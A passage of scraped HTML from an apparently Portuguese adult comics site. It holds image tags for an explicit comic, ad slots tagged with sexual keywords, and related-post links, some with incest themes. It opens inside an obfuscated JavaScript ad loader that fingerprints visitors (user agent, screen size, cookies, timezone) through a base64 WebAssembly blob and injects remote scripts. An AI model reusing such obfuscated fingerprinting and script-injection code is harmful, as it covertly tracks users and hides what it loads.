o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["vickjgb"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="vickjgb(16)" onload="vickjgb(16)"></script>  <div data-cl-spot="2000417"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 28" title="JOHN NORTH Rilley 28" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-28.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-28.webp" alt="JOHN NORTH Rilley 28" title="JOHN NORTH Rilley 28"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 29" title="JOHN NORTH Rilley 29" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-29.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-29.webp" alt="JOHN NORTH Rilley 29" title="JOHN NORTH Rilley 29"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 30" title="JOHN NORTH Rilley 30" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-30.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-30.webp" alt="JOHN NORTH Rilley 30" title="JOHN NORTH Rilley 30"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4573568"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 31" title="JOHN NORTH Rilley 31" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-31.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-31.webp" alt="JOHN NORTH Rilley 31" title="JOHN NORTH Rilley 31"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 32" title="JOHN NORTH Rilley 32" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-32.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-32.webp" alt="JOHN NORTH Rilley 32" title="JOHN NORTH Rilley 32"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 33" title="JOHN NORTH Rilley 33" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-33.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-33.webp" alt="JOHN NORTH Rilley 33" title="JOHN NORTH Rilley 33"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 34" title="JOHN NORTH Rilley 34" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-34.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-34.webp" alt="JOHN NORTH Rilley 34" title="JOHN NORTH Rilley 34"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 35" title="JOHN NORTH Rilley 35" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-35.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-35.webp" alt="JOHN NORTH Rilley 35" title="JOHN NORTH Rilley 35"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4558086" data-keywords="webcams, asians, milf, japanese, live"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 36" title="JOHN NORTH Rilley 36" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-36.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-36.webp" alt="JOHN NORTH Rilley 36" title="JOHN NORTH Rilley 36"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 37" title="JOHN NORTH Rilley 37" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-37.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-37.webp" alt="JOHN NORTH Rilley 37" title="JOHN NORTH Rilley 37"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 38" title="JOHN NORTH Rilley 38" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-38.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-38.webp" alt="JOHN NORTH Rilley 38" title="JOHN NORTH Rilley 38"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 39" title="JOHN NORTH Rilley 39" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-39.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-39.webp" alt="JOHN NORTH Rilley 39" title="JOHN NORTH Rilley 39"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 40" title="JOHN NORTH Rilley 40" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-40.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-40.webp" alt="JOHN NORTH Rilley 40" title="JOHN NORTH Rilley 40"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4990016" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>    </center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 41" title="JOHN NORTH Rilley 41" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-41.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-41.webp" alt="JOHN NORTH Rilley 41" title="JOHN NORTH Rilley 41"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 42" title="JOHN NORTH Rilley 42" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-42.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-42.webp" alt="JOHN NORTH Rilley 42" title="JOHN NORTH Rilley 42"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 43" title="JOHN NORTH Rilley 43" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-43.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-43.webp" alt="JOHN NORTH Rilley 43" title="JOHN NORTH Rilley 43"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 44" title="JOHN NORTH Rilley 44" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-44.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-44.webp" alt="JOHN NORTH Rilley 44" title="JOHN NORTH Rilley 44"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 45" title="JOHN NORTH Rilley 45" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-45.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-45.webp" alt="JOHN NORTH Rilley 45" title="JOHN NORTH Rilley 45"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 46" title="JOHN NORTH Rilley 46" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-46.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-46.webp" alt="JOHN NORTH Rilley 46" title="JOHN NORTH Rilley 46"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 47" title="JOHN NORTH Rilley 47" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-47.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-47.webp" alt="JOHN NORTH Rilley 47" title="JOHN NORTH Rilley 47"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 48" title="JOHN NORTH Rilley 48" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-48.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-48.webp" alt="JOHN NORTH Rilley 48" title="JOHN NORTH Rilley 48"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 49" title="JOHN NORTH Rilley 49" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-49.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-49.webp" alt="JOHN NORTH Rilley 49" title="JOHN NORTH Rilley 49"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 50" title="JOHN NORTH Rilley 50" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-50.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-50.webp" alt="JOHN NORTH Rilley 50" title="JOHN NORTH Rilley 50"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 51" title="JOHN NORTH Rilley 51" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-51.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-51.webp" alt="JOHN NORTH Rilley 51" title="JOHN NORTH Rilley 51"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 52" title="JOHN NORTH Rilley 52" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-52.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-52.webp" alt="JOHN NORTH Rilley 52" title="JOHN NORTH Rilley 52"></noscript></a><br /> <center></p> 
                        </div>

                    </div>

                
                
                <ul class="cats">

                    <li>Postado em:</li>

                    <li class="cat"><a href="https://www.superhq.net/category/cartoons" title="cartoons">cartoons</a>, </li><li class="cat"><a href="https://www.superhq.net/category/hentai" title="Hentai">Hentai</a> e </li><li class="cat"><a href="https://www.superhq.net/category/hq" title="HQ">HQ</a></li>
                </ul>


                
                
                    <div class="banner-750x250-single hidden-xs">
                        <center><iframe id='ab11e8b3' name='ab11e8b3' src='https://webstats1.com/www/delivery/afr.php?zoneid=157' frameborder='0' scrolling='no' width='1060' height='293'></iframe><br><br><br><br></center>
                    </div>

                
                
                    <div class="banner-300x100-single visible-xs">
                        <center><iframe id='a74970ff' name='a74970ff' src='https://webstats1.com/www/delivery/afr.php?zoneid=23' frameborder='0' scrolling='no' width='300' height='100'></iframe></center>
                    </div>

                                <div class="title_destaque" style="margin-top: 1.5rem;">Veja também:</div>
                <div class="related-contain">
                    <div class="related-posts slide_multiple">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Trocando as mamas" class="i-frame" href="https://www.superhq.net/2025/trocando-as-mamas.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-68548 size-68548 wp-post-image" alt="Trocando as mamas" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Trocando as mamas" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas.webp" class="attachment-68548 size-68548 wp-post-image" alt="Trocando as mamas" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/02/Trocando-as-mamas-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Trocando as mamas"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/trocando-as-mamas.html" rel="bookmark">Trocando as mamas</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="FILMINHO, Com o pinto na mão" class="i-frame" href="https://www.superhq.net/2023/filminho-com-o-pinto-na-mao.html">
                                                    <img width="300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20400'%3E%3C/svg%3E" class="attachment-62908 size-62908 wp-post-image" alt="capa s" thumbnail="" decoding="async" title="capa s" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/06/capa-s.jpg"><noscript><img width="300" height="400" src="https://www.superhq.net/wp-content/uploads2/2023/06/capa-s.jpg" class="attachment-62908 size-62908 wp-post-image" alt="capa s" thumbnail="" decoding="async" title="capa s"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/filminho-com-o-pinto-na-mao.html" rel="bookmark">FILMINHO, Com o pinto na mão</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Querida, Engravidei a Cunhada 1" class="i-frame" href="https://www.superhq.net/2020/querida-engravidei-a-cunhada-1.html">
                                                    <img width="300" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20399'%3E%3C/svg%3E" class="attachment-52572 size-52572 wp-post-image" alt="Querida, Engravidei a Cunhada 1" thumbnail="" decoding="async" title="Querida Engravidei a Cunhada 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/01/Querida-Engravidei-a-Cunhada-1.jpg"><noscript><img width="300" height="399" src="https://www.superhq.net/wp-content/uploads2/2020/01/Querida-Engravidei-a-Cunhada-1.jpg" class="attachment-52572 size-52572 wp-post-image" alt="Querida, Engravidei a Cunhada 1" thumbnail="" decoding="async" title="Querida Engravidei a Cunhada 1"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2020/querida-engravidei-a-cunhada-1.html" rel="bookmark">Querida, Engravidei a Cunhada 1</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Tira os zóios" class="i-frame" href="https://www.superhq.net/2025/tira-os-zoios.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-65724 size-65724 wp-post-image" alt="Tira os zoios" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Tira os zoios" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios.webp" class="attachment-65724 size-65724 wp-post-image" alt="Tira os zoios" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/04/Tira-os-zoios-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Tira os zoios"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/tira-os-zoios.html" rel="bookmark">Tira os zóios</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Consolando a Filha Traída" class="i-frame" href="https://www.superhq.net/2019/consolando-a-filha-traida.html">
                                                    <img width="300" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20399'%3E%3C/svg%3E" class="attachment-52272 size-52272 wp-post-image" alt="Consolando a Filha Traída" thumbnail="" decoding="async" title="Consolando a Filha Traída" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/12/Consolando-a-Filha-Traída.jpg"><noscript><img width="300" height="399" src="https://www.superhq.net/wp-content/uploads2/2019/12/Consolando-a-Filha-Traída.jpg" class="attachment-52272 size-52272 wp-post-image" alt="Consolando a Filha Traída" thumbnail="" decoding="async" title="Consolando a Filha Traída"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2019/consolando-a-filha-traida.html" rel="bookmark">Consolando a Filha Traída</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Professora de espanhola" class="i-frame" href="https://www.superhq.net/2025/professora-de-espanhola.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-65891 size-65891 wp-post-image" alt="Professora de espanhola" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Professora de espanhola" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola.webp" class="attachment-65891 size-65891 wp-post-image" alt="Professora de espanhola" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/04/Professora-de-espanhola-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Professora de espanhola"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/professora-de-espanhola.html" rel="bookmark">Professora de espanhola</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="FILMINHO, Cachaça de alambique" class="i-frame" href="https://www.superhq.net/2025/filminho-cachaca-de-alambique.html">
